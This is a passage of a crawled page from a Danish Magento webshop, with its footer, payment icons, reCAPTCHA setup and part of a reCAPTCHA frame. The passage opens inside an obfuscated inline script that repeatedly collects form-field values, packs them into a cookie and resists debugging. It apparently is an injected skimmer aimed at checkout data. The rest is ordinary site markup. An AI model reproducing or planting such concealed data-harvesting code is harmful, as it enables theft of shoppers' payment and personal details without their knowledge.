4b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>                                </div>
                            </div>
                        </div>
                    </div>
                                            </div>
        </div>
                    <div class="footer-bottom">
                <div class="page-main">
                    <div class="content-main">
                        <div class="left">
                            <p class="copyright-text">Copyright © Sengetrolden 2025. All right reserved.</p>                        </div>
                        <div class="right">
                            <ul class="payment-icons">
<li><img src="https://sengetrolden.dk/media/wysiwyg/dk-card_50x30.png" alt="Dankort" width="50" height="29"></li>
<li><img src="https://sengetrolden.dk/media/wysiwyg/mastercard_50x30.png" alt="Master Card" width="50" height="30"></li>
<li><img src="https://sengetrolden.dk/media/etrend/payment/paypal.png" alt="Paypal"></li>
<li><img src="https://sengetrolden.dk/media/etrend/payment/visa.png" alt="Visa"></li>
<li><img src="https://sengetrolden.dk/media/wysiwyg/mobilepay_dk_50x30.png" alt="Mobilepay" width="50" height="30"></li>
</ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
<div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/sengetrolden.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/sengetrolden.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/sengetrolden.dk\/rest\/default_dk\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/sengetrolden.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
    <a class="scrollTop" href="#" title="Scroll To Top">
        <span>
            <i class="fa fa-chevron-up" aria-hidden="true"></i>
        </span>
    </a>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F&co=aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=1fr4xz1qltvl
body_size: 48837
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, 